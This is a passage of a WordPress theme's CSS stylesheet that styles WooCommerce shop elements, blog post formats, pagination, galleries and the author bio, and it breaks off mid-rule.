a.showlogin {
	font-weight: 600;
}
.woocommerce-message a.button {
	background: none;
	box-shadow: none !important;
	color: #303a3b !important;
	font-size: 11px;
	letter-spacing: 2px;
	padding: 0px;
}
.tm-dark-layout .woocommerce-message a.button{
	color: #fff !important;
}
.woocommerce-message a.button:hover {
	box-shadow: none !important;
	background: none !important;
	color: #303a3b;
}
.onsale {
	z-index: 1;
}

/* Woocommerce Tab */
.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: #f1f1f1;
	border: 1px solid #e0dadf;
	box-shadow: none;
	line-height: 37px;
	margin: 0px;
	padding: 0px;
	float: left;
	font-size: 12px;
	margin-right: 4px !important;
	border-bottom: none;
	border-radius: 0px;
}
.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs li, 
.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	background: rgba(255, 255, 255, 0.20);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	box-shadow: none;
	margin: 0;
	background: none;
	border-bottom: 1px solid #fff;
}
.woocommerce div.product .woocommerce-tabs .panel, 
.woocommerce-page div.product .woocommerce-tabs .panel, 
.woocommerce #content div.product .woocommerce-tabs .panel, 
.woocommerce-page #content div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	border: 1px solid #e0dadf;
	border-top: none;
	border-radius: 0;
	padding: 0px 15px;
	background-color: transparent;
}
.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs li, 
.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.tm-dark-layout.woocommerce div.product .woocommerce-tabs .panel, 
.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs .panel, 
.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs .panel, 
.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs .panel,
.tm-dark-layout.woocommerce #reviews #comments ol.commentlist li .comment-text, 
.tm-dark-layout.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, 
.tm-dark-layout.woocommerce div.product .woocommerce-tabs ul.tabs:before, 
.tm-dark-layout.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, 
.tm-dark-layout.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{
	border: 1px solid rgba(255, 255, 255, 0.2);
}

/* Woocommerce pagination */
.woocommerce nav.woocommerce-pagination ul, 
.woocommerce-page nav.woocommerce-pagination ul, 
.woocommerce #content nav.woocommerce-pagination ul, 
.woocommerce-page #content nav.woocommerce-pagination ul {
	border: 1px solid #eaeaea;
	margin-bottom: 50px;
}
.tm-dark-layout.woocommerce nav.woocommerce-pagination ul, 
.tm-dark-layout.woocommerce-page nav.woocommerce-pagination ul, 
.tm-dark-layout.woocommerce #content nav.woocommerce-pagination ul, 
.tm-dark-layout.woocommerce-page #content nav.woocommerce-pagination ul {
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-top: none;
	border-bottom: none;
}
.woocommerce nav.woocommerce-pagination ul li, 
.woocommerce-page nav.woocommerce-pagination ul li, 
.woocommerce #content nav.woocommerce-pagination ul li, 
.woocommerce-page #content nav.woocommerce-pagination ul li {
	min-width: 36px;
	height: 37px;
	border-right:none;	
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce-page nav.woocommerce-pagination ul li a, 
.woocommerce #content nav.woocommerce-pagination ul li a, 
.woocommerce-page #content nav.woocommerce-pagination ul li a {
	display: block;
	float: left;
	text-align: center;
	margin-left: -1px;
	font-size: 13px;
	text-align: center;
	font-weight: 500;
	line-height: 36px;
	padding: 0px 5px;
	color: #333;
	min-width: 37px;
	height: 37px;
	border-right: 1px solid #eaeaea;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus{
	background:none
}
.tm-dark-layout.woocommerce nav.woocommerce-pagination ul li a, 
.tm-dark-layout.woocommerce-page nav.woocommerce-pagination ul li a, 
.tm-dark-layout.woocommerce #content nav.woocommerce-pagination ul li a, 
.tm-dark-layout.woocommerce-page #content nav.woocommerce-pagination ul li a{
	border: 1px solid rgba(255, 255, 255, 0.2);
	color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li:last-child a, 
.woocommerce-page nav.woocommerce-pagination ul li:last-child a, 
.woocommerce #content nav.woocommerce-pagination ul li:last-child a, 
.woocommerce-page #content nav.woocommerce-pagination ul li:last-child a{
	border-right: none;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
.woocommerce #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page ul.products li.product .product_type_grouped, 
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce div.product form.cart .button, 
.woocommerce-page div.product form.cart .button, 
.woocommerce #content div.product form.cart .button, 
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button, 
.woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, 
.woocommerce-page #respond input#submit, 
.woocommerce #content input.button,
.woocommerce-page #content input.button
.woocommerce table.cart td.actions .button.alt, 
.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce #content table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt,
.woocommerce-page #content input.button[name="update_cart"],
.woocommerce #content input.button[name="update_cart"],
.woocommerce-page #content input.button[name="apply_coupon"],
.woocommerce #content input.button[name="apply_coupon"],
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.woocommerce .widget_price_filter .price_slider_amount .button, 
.woocommerce-page .widget_price_filter .price_slider_amount .button {
	color: #fff;
}
body.woocommerce nav.woocommerce-pagination ul li span.current, 
body.woocommerce #content nav.woocommerce-pagination ul li span.current, 
body.woocommerce-page nav.woocommerce-pagination ul li span.current, 
body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color: #fff;
	line-height: 24px;
	text-align: center;
}

body.woocommerce nav.woocommerce-pagination ul li span.page-numbers.dots, 
body.woocommerce #content nav.woocommerce-pagination ul li span.page-numbers.dots{
	line-height: 16px;
    text-align: center;
    border: none;
    border-right: 1px solid #eaeaea;
    height: 37px;
}

/*  Woocommerce (Sidebar) */
/*  Search form */
#sidebar .widget_product_search #searchform input[type="text"] {
	max-width: 59%;
	float: left;
}
#sidebar #searchform #searchsubmit {
	float: right;
	margin-bottom: 0px;
	font-family: "Open Sans", Times, serif;
	margin-right: 0px;
}
.product_meta > span {
	display: block;
	font-size: 12px;
}
.wc_product_meta_title {
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	padding-right: 3px;
	text-align: right;
	width: 72px;
}
.product_meta .posted_in a, .product_meta .sku {
	font-size: 11px;
	color: #777;
}

/*  Woocommerce (Details page)  */
.woocommerce .quantity input.qty, 
.woocommerce-page .quantity input.qty, 
.woocommerce #content .quantity input.qty, 
.woocommerce-page #content .quantity input.qty {
	border-radius: 0px;
	height: 45px;
}
.woocommerce .quantity .plus, 
.woocommerce-page .quantity .plus, 
.woocommerce #content .quantity .plus, 
.woocommerce-page #content .quantity .plus, 
.woocommerce .quantity .minus, 
.woocommerce-page .quantity .minus, 
.woocommerce #content .quantity .minus, 
.woocommerce-page #content .quantity .minus {
	background: #ecf0f1;
	box-shadow: none;
	border-radius: 0px;
	text-shadow: none;
	height: 20px;
}
.woocommerce .quantity .plus:hover, 
.woocommerce-page .quantity .plus:hover, 
.woocommerce #content .quantity .plus:hover, 
.woocommerce-page #content .quantity .plus:hover, 
.woocommerce .quantity .minus:hover, 
.woocommerce-page .quantity .minus:hover, 
.woocommerce #content .quantity .minus:hover, 
.woocommerce-page #content .quantity .minus:hover {
	background: #ecf0f1;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
	text-shadow: none;
}
.tm-dark-layout.woocommerce #content .quantity input.qty, 
.tm-dark-layout.woocommerce .quantity input.qty, 
.tm-dark-layout.woocommerce-page #content .quantity input.qty, 
.tm-dark-layout.woocommerce-page .quantity input.qty {
	border: 1px solid rgba(255, 255, 255, 0.20);
	box-shadow: none;
	-webkit-box-shadow: none;
}
.payment_methods.methods label[for="payment_method_paypal"] img {
	display: inline-block
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity, 
.woocommerce #content div.product form.cart div.quantity, 
.woocommerce-page #content div.product form.cart div.quantity {
	margin-bottom: 10px;
}
.woocommerce table.cart input, 
.woocommerce-page table.cart input, 
.woocommerce #content table.cart input, 
.woocommerce-page #content table.cart input {
	line-height: 19px;
}
.woocommerce .shipping-calculator-form button.button {
	background: transparent;
}
body.woocommerce-cart .cross-sells ul.products > li{
	width:100% !important;
}
body.woocommerce-cart .cross-sells {
	padding-right: 25px;
}
.woocommerce .cart-collaterals .cross-sells, 
.woocommerce-page .cart-collaterals .cross-sells {
	width: 38%;
}
.woocommerce .widget_layered_nav_filters ul li a, 
.woocommerce-page .widget_layered_nav_filters ul li a{
	border:none;
	color:#fff;
	font-size:13px;
	padding:6px 6px;
}
.woocommerce .widget_layered_nav_filters ul li a .amount, 
.woocommerce-page .widget_layered_nav_filters ul li a .amount{
	font-size:13px;
	color:#fff;
}
.woocommerce .widget_layered_nav_filters ul li a:hover, 
.woocommerce-page .widget_layered_nav_filters ul li a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover .amount, 
.woocommerce-page .widget_layered_nav_filters ul li a:hover .amount,
.woocommerce-page .widget_layered_nav_filters ul li a:hover:before,
.woocommerce .widget_layered_nav_filters ul li a:hover:before{
	color:#fff;
}
.woocommerce .widget_layered_nav_filters ul li,
.woocommerce-page .widget_layered_nav_filters ul li{
	padding:0 5px 1px 0;
}
.woocommerce .quantity .qty {
  width: 50px;
} 

.woocommerce div.product form.cart .variations td.label {
    display: block;
    color: #222;
    padding-top: 20px;
    text-align: left;
	font-size: inherit;
}
.woocommerce div.product form.cart .variations label[for~=pa_color] {
	display: block;
}
.woocommerce div.product form.cart .variations label{
	color: #6d6d6d;
}
.woocommerce div.product form.cart .variations td {
 padding-top: 10px;
} 
 
.woocommerce-page #content button[name="update_cart"],
.woocommerce-page #content button[name="apply_coupon"]{
	color: #fff;
}
 
/**
 * 15 Classic Post View
 * ----------------------------------------------------------------------------
 */
.post.hentry{
	margin-bottom:60px;
}
.thememount-post-left {
	float: left;
	text-align: center;
	width: 76px;	
}
.thememount-post-left  .entry-date{	
	padding-top: 9px;
	text-align: center;
	color: #fff;
	display: block;
	font-size: 28px;	
}
.thememount-post-left  .entry-date .entry-month.entry-year{
	display: block;
	color: #fff;
	margin-top: 2px;
	font-size: 18px;
	font-weight:600;
}
.thememount-post-left  .entry-date .entry-month.entry-year  .entry-year{
	display:none;
}
.thememount-post-icon-wrapper{
	background-color:#2d2d2d;
	margin-top:2px;
	padding-top:15px;
	padding-bottom:15px;	
}
.tm-dark-layout .thememount-post-icon-wrapper{
	background-color: rgba(255, 255, 255, 0.10);
}
.thememount-post-right .postcontent{
	padding: 0px;
	padding-bottom:35px;	
	border-bottom: 1px solid #eaeaea;
	float:right;
	width:100%;
}
.tm-dark-layout .thememount-post-right .postcontent{
	border-bottom: 1px solid rgba(255, 255, 255, 0.20);
}
.format-status .thememount-post-right .postcontent,
.sticky .thememount-post-right .postcontent{
	padding:20px 30px;
	background: #f7f7f7;
	border:1px solid #eaeaea;	
}
.thememount-blog-media{
	line-height:0px;
	position: relative;
	z-index: 1;
}
.thememount-post-icon-wrapper i{
	color:#fff;
	font-size:25px;
}
.thememount-blog-meta-wrapper {
	margin-bottom: 10px;
	display: inline-block;
	font-size: 12px;
}
.thememount-entry-date{
	display: block;
	padding: 4px 11px;
	color:#fff;
	position:relative;
	text-align: center;
}
.thememount-post-right {
	margin-left: 100px;	
}
.thememount-post-right .entry-header{
	margin-bottom:20px;
}
.single-post .thememount-post-right .entry-header{
	margin-bottom:0px;
	margin-top: 15px;
}
.thememount-post-right .comments,
.thememount-post-right .tags-links{
	padding-right:20px
}
.thememount-blog-media img{
	max-width: 100%;
}
.thememount-post-right .thememount-blog-media{
	margin-bottom:15px;
}
.thememount-post-right .entry-title{	
	font-size:20px;	
	padding-top: 0px;
	line-height: 1.2em;
	margin-bottom: 10px;
}
.thememount-post-right .entry-title a{
	color: #2d2d2d;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.thememount-post-right .entry-title a:hover {	
	text-decoration:none;
}
.thememount-post-right .thememount-meta-details i{
	color:#999;
	padding-right:5px;
}
.tm-dark-layout .thememount-post-right .thememount-meta-details i {
	color: rgba(255, 255, 255, 0.40);	
}
.thememount-post-right .thememount-meta-details i:before{
	width:auto;
	margin:0px;
}
.thememount-meta-details, 
.entry-content .thememount-meta-details a,
.thememount-meta-details i{
	font-size: 13px;
	color: #acaeb1;	
}

body .entry-content .thememount-meta-details a{
	color: #acaeb1;	
}
body .entry-content .post-box .post-item:hover .thememount-meta-details i {
    color: #858585;
}

.tm-dark-layout .thememount-meta-details, 
.tm-dark-layout .entry-content .thememount-meta-details a,
.tm-dark-layout .thememount-meta-details i{	
	color: rgba(255, 255, 255, 0.60);
}
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-meta-details,
.tm-dark-layout .entry-content .thememount-row-bgprecolor-grey .thememount-meta-details a,
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-meta-details i,
.tm-dark-layout .thememount-row-bgprecolor-grey .post-box .post-item:hover .thememount-meta-details i {
	color: rgba(0, 0, 0, 0.73);
}
.thememount-meta-details i{
	padding-right: 3px;
}
.thememount-meta-details a:hover{
	text-decoration:none;
}
.thememount-post-video-embed-code {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;	
}
.thememount-blogbox-format-video .post-item-thumbnail-inner, 
.thememount-blogbox-format-audio .post-item-thumbnail-inner{
	position: relative;
	padding-bottom: 56.25%;	
	height: 0;
	overflow: hidden;
}
.thememount-post-video-embed-code iframe,
.thememount-blogbox-format-video .post-item-thumbnail-inner iframe,
.thememount-blogbox-format-video .thememount-post-video-embed-code iframe, 
.thememount-blogbox-format-video .thememount-post-video-embed-code object, 
.thememount-blogbox-format-video .thememount-post-video-embed-code embed,
.thememount-blogbox-format-audio .post-item-thumbnail-inner iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border:none;
}
.thememount-pagination {
	display: inline-block;
	margin-bottom: 20px;
	position: relative;
	clear: both;
	border: 1px solid #eaeaea;
	border-right: 0px;	
}
.thememount-pagination .page-numbers:after,
.thememount-pagination:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
}

body.search-results .thememount-pagination  {
   margin-top: 25px;
}
.tm-dark-layout .thememount-pagination {
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.thememount-row-bgprecolor-skin .thememount-pagination {
	border: 1px solid #fff;
}
.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers{
	border-right: 1px solid #fff;
}
.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers.current, 
.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers:hover{
	border-right: 1px solid #fff;
}
.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers.current,
.thememount-row-bgprecolor-skin .thememount-pagination a.page-numbers:hover{
	background-color:#fff;
}
.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers.current,
.thememount-row-bgprecolor-skin .thememount-pagination a.page-numbers:hover{
	color: #2d2d2d;
}
.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers, 
.thememount-row-bgprecolor-skin .thememount-pagination .page-numbers a{
	color: #fff;
}
.thememount-row-fullwidth-true .thememount-with-pagination{
	padding-bottom: 30px;
}
.tm-dark-layout .thememount-pagination a.page-numbers:hover,
.thememount-pagination a.page-numbers:hover {
	color:#fff;
	text-decoration:none;
}
.thememount-pagination .page-numbers {
	padding: 8px 12px;
	margin: 0px;
	border-right: 1px solid #eaeaea;
	color: #333;
	float: left;
}
.tm-dark-layout .thememount-pagination .page-numbers {
	border-right: 1px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout .thememount-pagination .page-numbers{
	color:#fff;
}
.thememount-pagination .page-numbers.dots:hover {
	border-right:1px solid #eaeaea;
}
.thememount-pagination .page-numbers.current {
	padding: 8px 12px;
	margin: 0px;
	color:#fff;
}
.thememount-pagination .page-numbers:first-child {
	-webkit-border-radius: 0px 0 0 0px;
	border-radius: 0px 0 0 0px;
}
.thememount-pagination .page-numbers:last-child {
	-webkit-border-radius: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
}
body .owl-theme .owl-controls .owl-buttons div {
	top: 50%;
	position: absolute;
	height: 40px;
	width: 40px;
	line-height: 40px;
	margin-top: -20px;
	padding: 0px !important;
	background-color: rgba(0, 0, 0, 0.57);
	border-radius:5px;
	text-align:center;
}
body .owl-theme .owl-controls .owl-buttons div i{
	font-size:26px;
}
body .owl-theme .owl-controls .owl-buttons{
	font-size:28px;	
}
body .owl-theme .owl-controls .owl-buttons i:before{
	width:auto;
	margin:0px;
	color:rgba(255, 255, 255, 0.6);
}
body .owl-theme .owl-controls .owl-buttons .owl-next{
	right:15px;
}
body .owl-theme .owl-controls .owl-buttons .owl-prev{
	left:15px;
}
body .owl-theme .owl-controls .owl-buttons:hover .owl-prev i:before,
body .owl-theme .owl-controls .owl-buttons:hover .owl-next i:before{
	color:#fff;
}

/*****Post Formats *****/

/* Aside */
.format-aside {
	font-size: 17.5px;
	font-weight: 300;
	letter-spacing:1px;
}
.blog .format-aside:first-of-type, 
.single .format-aside:first-of-type, 
.format-aside + .format-aside, 
.format-aside + .format-link, 
.format-link + .format-aside {
	box-shadow: inset 0 2px 2px rgba(173, 165, 105, 0.2);
}
.format-aside .entry-meta {
	margin-top: 0;
}
.format-aside blockquote {
	font-size: 100%;
	font-weight: normal;
}
.format-aside cite {
	font-size: 100%;
	text-transform: none;
}
.format-aside cite:before {
	content: "\2014";
	margin-right: 5px;
}

/* Audio */
.format-audio .entry-content:before {
	content: "\f109";
	float: left;
	font-size: 64px;
	position: relative;
	top: 4px;
}
.format-audio .audio-content {
	background: url(images/dotted-line.png) repeat-y left top;
	background-size: 4px 4px;
	float: right;
	padding-left: 35px;
	width: 80%;
	width: -webkit-calc(100% - 85px);
	width: calc(100% - 85px);
}
.format-audio .wp-audio-shortcode {
	height: 30px !important; /* Override mediaelement.js style */
	margin: 20px 0;
	max-width: 400px !important; /* Override mediaelement.js style */
}
.format-audio audio {
	max-width: 100% !important; /* Avoid player width overflow. */
}
/* Chat */
.format-chat .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-chat .entry-meta .date a:before {
	content: "\f108";
	margin-right: 2px;
}
.format-chat .entry-meta .author {
	display: none;
}
.format-chat .chat {
	margin: 0;
}
.format-chat .chat .chat-timestamp {
	color: #722d19;
	float: right;
	font-size: 12px;
	font-weight: normal;
	margin: 5px 10px 0;
}
.format-chat .chat .fn {
	font-style: normal;
}

/* Gallery */
.format-gallery .entry-header {
	margin-bottom: 15px;
}
.format-gallery .entry-title {
	font-size: 50px;
	font-weight: 400;
	margin: 0;
}

/* Image */
.format-image .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-image .categories-links, 
.format-image .tags-links {
	display: none;
}
.format-link .entry-header, 
.format-link .entry-content p:last-child {
	margin-bottom: 0;
}
.format-link .entry-title {
	color: #ca3c08;
	display: inline;	
	margin-right: 20px;
}
.format-link div.entry-meta {
	display: inline;	
}
.format-link div.entry-content{
	margin-top:15px;
}

/* Quote */
.format-quote .entry-content blockquote {
	font-size: 28px;
	margin: 0;
	border:none;
	letter-spacing:1px;
}

.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}
.format-quote .entry-content cite a:hover {
	text-decoration: none;
}
.format-quote blockquote small, 
.format-quote blockquote cite {
	display: block;
	font-size: 16px;
}
.format-quote blockquote {
	font-style: italic;
	font-weight: 300;
	padding-left: 75px;
	position: relative;
}
.format-quote blockquote:before {
	font-family: FontAwesome;
	content: "\f10d";
	font-size: 50px;
	font-weight: 400;
	line-height: .8;
	padding-right: 25px;
	position: absolute;
	left: 0px;
	top: 15px;
}
.format-quote blockquote blockquote:before {
	display:none;
}
.format-quote blockquote blockquote{
	padding-left:0px;
}

.thememount_quote_source{
	position:relative;	
	padding-left:20px;
}
.thememount_quote_source:before{
	position:absolute;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f068";
	font-size: 11px;
	left: 0px;
	top: 7px;	
	color: #303a3b;
}
.thememount_quote_source h3{
	font-size:16px;
}
.format-quote .entry-meta .author {
	display: none;
}
/* Status */
.format-status {	
	padding: 0;
}
.format-status .entry-content, .format-status .entry-meta {
	padding-left: 35px;
	position: relative;
}
.sidebar .format-status .entry-content, 
.sidebar .format-status .entry-meta {
	padding-left: 95px;
}
.sidebar .format-status .entry-content:before, 
.sidebar .format-status .entry-meta:before {
	left: 70px;
}
.format-status .categories-links, .format-status .tags-links {
	display: none;
}

/* Ensures the dots in the dot background are in lockstep. */
.format-status .entry-meta:before {
	background-position: left top;
}
.format-status .entry-content {	
	font-size: 24px;
	font-style: italic;
	font-weight: 300;
	position: relative;
}
.format-status .entry-content p:first-child:before {	
	position:absolute;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f068";
	font-size: 14px;
	left: 0px;
	top: 4px;
	color: #303a3b;
}
.sidebar .format-status .entry-content > p:first-child:before {
	left: 64px;
}
.format-status .entry-content p:last-child {
	margin-bottom: 0;
}
.format-status .entry-meta {
	margin-top: 0;
	padding-bottom: 40px;
}
.format-status .entry-meta .date a:before {
	content: "\f105";
}

/* Entry Header */
.sidebar .entry-header .entry-meta {
	padding: 0;
}
.entry-thumbnail img {
	display: block;
	margin: 0 auto;
}
.entry-header {
	margin-bottom: 30px;
}
.entry-title {
	font-weight: normal;
	margin: 0 0 5px;
	font-size: 30px;
	line-height: 40px;
	letter-spacing:1px;
}

/* Entry Meta */
.entry-meta > span {
	margin-right: 20px;
}
.entry-meta > span:last-child {
	margin-right: 0;
}
.featured-post:before {
	content: "\f308";
	margin-right: 2px;
}
.sticky.format-standard .entry-meta .date, 
.sticky.format-audio .entry-meta .date, 
.sticky.format-chat .entry-meta .date, 
.sticky.format-image .entry-meta .date, 
.sticky.format-gallery .entry-meta .date {
	display: none;
}

/* Entry Content */
.entry-content {
/*	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;*/
	word-wrap: break-word;
}
.site-main a, 
.comment-content a {
	color: #2d2d2d;
}

.tm-dark-layout .site-main .thememount-row-bgprecolor-skin .thememount-post-readmore a,
.tm-dark-layout .site-main .thememount-row-bgprecolor-skin .post-item:hover .item-content h4 a,
.tm-dark-layout .site-main .thememount-row-bgprecolor-skin .post-item .item-content h4 a,
.tm-dark-layout .thememount-row-bgprecolor-dark .post-item .item-content h4 a,
.tm-dark-layout .site-main .thememount-row-bgprecolor-dark .thememount-post-readmore a,

.tm-dark-layout .site-main a, 
.tm-dark-layout .comment-content a,
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-team-social-links a,
.tm-dark-layout .thememount-team-term-list li a:hover{
	color: #fff;
}
.entry-content .thememount-sb-main-link a:hover{
	text-decoration:none;
	color:#2d2d2d;
}
.entry-content .thememount-row-bgprecolor-skin  .thememount-sb-main-link a:hover,
.entry-content .thememount-row-bgprecolor-dark  .thememount-sb-main-link a:hover{
	color:#fff;
}
.entry-content blockquote {
	font-size: 24px;
}
.entry-content blockquote cite, .entry-content blockquote small {
	font-size: 16px;
}
footer.entry-meta {
	margin-top: 0px;
}
.format-standard footer.entry-meta {
	margin-top: 0;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}
.page-links a, .page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}
.entry-content .format-status .entry-content .page-links a, 
.entry-content .format-gallery .entry-content .page-links a, 
.entry-content .format-chat .entry-content .page-links a, 
.entry-content .format-quote .entry-content .page-links a, 
.entry-content .page-links a {	
	border: 1px solid #eaeaea;
	color: #333;
	font-style:normal;
	font-size:13px;
}
.format-gallery .entry-content .page-links a:hover, 
.format-audio .entry-content .page-links a:hover, 
.format-status .entry-content .page-links a:hover, 
.format-video .entry-content .page-links a:hover, 
.format-chat .entry-content .page-links a:hover, 
.format-quote .entry-content .page-links a:hover, 
.page-links a:hover {	
	color: #fff;
}
.format-status .entry-content .page-links > span, 
.format-quote .entry-content .page-links > span {
	background: none;
}
.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement, .hentry .mejs-container .mejs-controls {
	background: #220e10;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded, 
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #ea9629;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total, 
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}
.hentry .mejs-controls .mejs-time-rail span, 
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, 
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}

/* Galleries */
.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1.gallery-size-medium, 
.gallery-columns-1.gallery-size-thumbnail, 
.gallery-columns-2.gallery-size-thumbnail, 
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item, 
.gallery-columns-2 .gallery-item, 
.gallery-columns-3 .gallery-item {
	text-align: center;
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), 
.gallery-columns-2 .gallery-item:nth-of-type(2n), 
.gallery-columns-3 .gallery-item:nth-of-type(3n), 
.gallery-columns-4 .gallery-item:nth-of-type(4n), 
.gallery-columns-5 .gallery-item:nth-of-type(5n), 
.gallery-columns-6 .gallery-item:nth-of-type(6n), 
.gallery-columns-7 .gallery-item:nth-of-type(7n), 
.gallery-columns-8 .gallery-item:nth-of-type(8n), 
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%;
}
.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption, 
.gallery-columns-8 .gallery-caption, 
.gallery-columns-9 .gallery-caption {
	display: none;
}

/**
 * Author Bio
 * ----------------------------------------------------------------------------
 */
.author-info {
	margin: 0 auto;
	max-width: 604px;
	padding: 30px 0 10px;
	text-align: left; /* gallery & video post formats */
	width: 100%;
}
.author.sidebar .author-info {
	max-width: 1040px;
	padding: 30px 376px 10px 60px;
}
.single .author-info {
	padding: 50px 0 0;
}
.author-avatar .avatar {
	float: left;
